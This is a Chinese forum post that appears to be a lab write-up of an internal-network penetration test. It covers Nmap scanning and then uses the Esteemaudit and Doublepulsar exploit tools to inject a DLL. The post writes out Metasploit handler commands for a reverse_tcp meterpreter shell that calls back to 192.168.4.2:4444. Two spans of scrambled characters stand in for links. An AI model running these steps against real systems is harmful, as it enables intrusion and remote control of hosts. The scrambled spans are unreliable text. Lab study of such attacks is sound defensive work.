-

-

[原创]内网渗透测试实验

-

发表于: 2017-7-22 22:59 2157

-

发现内网主机,测试验证Esteemaudit和Doublepulsar

在做内网渗透攻击时,首先要找到内网的主机,然后发现主机的漏洞,根据漏洞再进行攻击。在这篇文章里,主要介绍查找主机、主机漏洞以及验证的方法。

0.搭建环境

我们使用kali linux进行扫描,这个linux系统下载在3e8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2C8j5h3I4A6i4K6u0W2L8%4u0Y4i4K6u0r3i4@1f1%4i4@1u0p5i4K6V1I4i4@1f1%4i4@1q4n7i4K6V1&6i4@1f1@1i4@1t1^5i4K6S2m8i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1$3i4K6V1^5i4@1q4r3i4@1f1%4i4K6W2n7i4@1q4q4i4@1f1#2i4K6R3&6i4K6S2p5i4@1f1@1i4@1t1^5i4K6V1$3i4@1f1%4i4K6V1#2i4K6S2o6i4@1f1@1i4@1t1^5i4K6S2m8i4@1f1$3i4K6W2o6i4K6R3H3i4@1f1$3i4@1t1#2i4K6R3I4i4@1f1^5i4@1p5I4i4K6S2o6i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1$3i4@1u0o6i4K6S2r3i4@1f1$3i4@1t1@1i4K6W2q4i4@1f1$3i4K6S2q4i4@1p5J5i4@1f1$3i4@1t1#2i4K6S2n7i4@1f1%4i4@1t1K6i4@1u0n7i4@1f1%4i4@1u0n7i4K6W2r3i4@1f1&6i4K6W2n7i4K6R3$3i4@1f1$3i4K6R3^5i4K6V1H3i4@1f1%4i4K6R3&6i4K6R3^5i4@1f1$3i4K6W2o6i4@1q4o6i4@1f1K6i4K6R3H3i4K6R3J5K9$3q4D9K9g2!0q4y4W2)9&6z5q4!0m8c8W2!0q4y4g2)9&6c8W2!0n7b7g2!0q4y4q4!0n7b7g2)9^5c8h3c8W2j5X3W2S2L8W2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4#2)9&6b7g2)9^5y4q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2!0n7c8g2)9^5z5q4!0q4y4g2!0m8y4q4)9&6b7g2!0q4z5q4!0n7c8q4!0m8c8W2!0q4y4q4!0n7b7W2!0n7y4W2!0q4y4g2)9^5c8q4!0n7x3#2!0q4y4q4!0n7c8q4!0n7c8W2!0q4y4W2!0n7x3W2!0m8x3g2!0q4y4W2)9&6b7#2)9^5z5g2!0q4z5g2!0n7b7W2)9&6z5q4!0q4z5q4!0m8c8g2!0m8y4q4!0q4y4g2!0m8c8g2)9^5z5g2!0q4z5q4!0m8x3#2)9^5y4g2!0q4y4g2)9&6b7#2!0m8z5q4!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5b7g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4q4!0n7c8q4!0m8x3q4!0q4y4q4!0n7z5g2)9&6c8W2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4q4!0n7b7W2!0m8y4g2!0q4z5g2)9^5x3q4)9&6b7g2!0q4z5q4!0n7c8W2)9^5y4#2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5b7W2!0q4y4#2)9&6b7g2)9^5y4r3q4H3N6q4)9J5k6r3N6W2N6q4!0q4z5q4!0n7c8W2)9&6b7W2!0q4z5q4!0m8x3g2)9^5b7#2!0q4y4g2!0m8c8g2)9^5z5g2!0q4z5q4!0m8x3#2)9^5y4g2!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0m8c8W2!0n7z5g2!0q4y4q4!0n7b7g2)9^5c8g2!0q4z5q4!0n7c8W2)9&6z5g2!0q4y4q4!0n7z5q4!0m8b7g2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4W2)9^5y4q4)9&6c8W2!0q4y4g2)9^5y4g2!0n7y4q4!0q4z5q4!0n7y4W2!0m8x3#2!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4q4!0n7b7g2!0n7b7g2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4q4!0n7b7W2!0m8y4g2!0q4y4q4!0n7z5q4)9^5b7W2!0q4z5q4!0n7c8q4!0n7c8q4!0q4y4g2!0n7z5g2!0n7y4W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4z5q4!0m8x3#2)9^5y4g2!0q4z5q4!0m8c8W2)9&6y4g2!0q4z5q4!0m8c8W2)9&6y4g2!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0n7c8q4)9&6x3#2!0q4y4#2)9^5y4q4!0n7y4W2!0q4y4q4!0n7z5q4)9^5b7W2!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7b7W2)9^5b7W2!0q4y4#2!0n7b7W2)9^5c8q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4W2)9^5z5g2!0m8b7W2!0q4y4W2)9^5c8W2)9^5c8W2!0q4z5q4!0n7c8q4!0m8c8W2!0q4y4q4!0n7b7W2!0n7y4W2!0q4y4g2!0n7c8g2)9^5z5q4!0q4y4g2!0m8y4q4)9&6b7g2!0q4y4g2)9&6b7#2!0m8z5s2N6A6L8X3c8G2N6%4y4Q4c8e0c8Q4b7U0S2Q4z5p5q4Q4c8e0c8Q4b7U0W2Q4z5f1k6Q4c8e0S2Q4z5o6y4Q4b7V1c8Q4c8e0S2Q4b7V1k6Q4z5e0m8Q4c8e0S2Q4b7e0q4Q4z5p5y4Q4c8f1k6Q4b7V1y4Q4z5p5y4Q4c8e0c8Q4b7V1c8Q4b7e0m8Q4c8e0c8Q4b7U0W2Q4z5f1k6Q4c8e0g2Q4z5p5k6Q4b7f1k6Q4c8e0c8Q4b7V1u0Q4b7e0g2Q4c8e0c8Q4b7U0S2Q4z5p5c8Q4c8e0N6Q4z5e0c8Q4b7e0S2Q4c8e0g2Q4b7f1g2Q4z5o6W2Q4c8e0S2Q4b7e0y4Q4z5o6g2C8j5h3I4A6i4@1f1^5i4K6R3H3i4K6S2o6i4@1f1@1i4@1u0p5i4@1u0r3i4@1f1%4i4K6V1@1i4@1p5^5i4@1f1^5i4@1u0r3i4K6V1&6i4@1f1@1i4@1u0m8i4K6W2n7i4@1f1^5i4@1u0p5i4@1q4r3i4@1f1@1i4@1u0n7i4@1t1$3i4@1f1K6i4K6R3H3i4K6R3J5

Esteemaudit(3389)渗透和验证系统为Win2003,具体配置方法如下:f08K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4k6h3&6C8N6g2)9J5k6h3u0S2K9h3c8#2i4K6u0W2j5$3!0E0i4K6u0r3N6X3W2W2N6#2)9J5c8U0b7K6x3r3f1&6k6e0V1$3z5e0j5@1j5X3y4X3z5o6c8T1z5h3b7#2y4$3u0V1y4q4)9J5k6h3S2@1L8h3I4Q4c8e0y4Q4z5o6m8Q4z5o6u0p5L8%4g2T1L8r3g2H3N6h3I4K6j5i4u0Q4c8f1k6Q4b7V1y4Q4z5o6R3@1y4o6g2Q4c8f1k6Q4b7V1y4Q4z5o6W2Q4c8e0k6Q4b7U0S2Q4z5e0N6Q4c8e0W2Q4z5o6m8Q4z5p5k6Q4c8e0g2Q4z5e0u0Q4z5p5y4Q4c8e0W2Q4b7f1q4Q4z5p5y4Q4c8e0S2Q4b7f1k6Q4z5o6q4Q4c8e0N6Q4b7U0y4Q4b7V1u0Q4c8e0N6Q4b7V1u0Q4z5f1k6Q4c8e0c8Q4b7U0S2Q4b7V1q4Q4c8e0k6Q4z5e0c8Q4b7V1u0Q4c8e0g2Q4z5o6N6Q4b7V1u0Q4c8e0k6Q4z5f1y4Q4b7V1p5`. windows 7 x86 sp1,靶机 windows 7 x64 sp1。

1.内网扫描

Nmap是一款网络扫描和主机检测的非常有用的工具。 Nmap是不局限于仅仅收集信息和枚举,同时可以用来作为一个漏洞探测器或安全扫描器。KaLi Linux自带Nmap软件





在KaLi Linux上使用Nmap扫描内网192.168.4.0/24网段的主机:

15分钟才扫描了不到60%,而且,一台主机都没有发现,有问题,估计是防火强的存在导致扫描速度变慢了。





这时,你应该多查查nmap的命令,目前nmap是非常全的扫描方式,所以换一种方式,你可能会更快的扫描:



不到4分钟,你就可以看到4网段有哪些主机存在。

4网段UP的主机,目前活跃的主机

有些主机可以获取名字,这些主机一般都是windows域登陆账户



2.主机端口扫描

找到主机,找一台看看它开放了哪些端口,还是使用nmap工具

这个主机打开了ftp服务、ssh服务、139、445、514端口也都开启了。



3.寻找Esteemaudit(3389)漏洞。

通过msf创建dll,用于返回一个shell。



然后监听设置的端口,等待返回shell。

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.4.2

set LPORT 4444

exploit





启动fb.py,配置基础参数



use Esteemaudit,这3个dll根据本地路径设置

X:\Xxxxxx\windows\storage 三个dll 都在该目录下



4.成功验证Esteemaudit

use Pcdlllauncher 注入dll

其中下面几个参数的路径需要重新设置

LPFilename D:\DSZOpsDisk\Resources\Pc\Legacy\PC_Exploit.dll] 该参数自己根据情况设置,文件在x:\xxxxx\windows\Resources\Pc\Legacy 该目录下。

ImplantFilename 参数 设置为要注入的dll的路径,就是刚刚通过msf生成的dll,配置成功后,msf收到shell回连。

5.验证Doublepulsar(445)漏洞

运行fb.py



填写IP信息



填写LOG目录,创建工程



选择利用程序

选择os和模式

选择利用程序



选择协议和攻击架构



选择需要运行的功能

选择需要注入的DLL,注入的函数序号,注入的进程等信息



编写的一个简单测试DLL



靶机注入成功,执行calc.exe进程

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课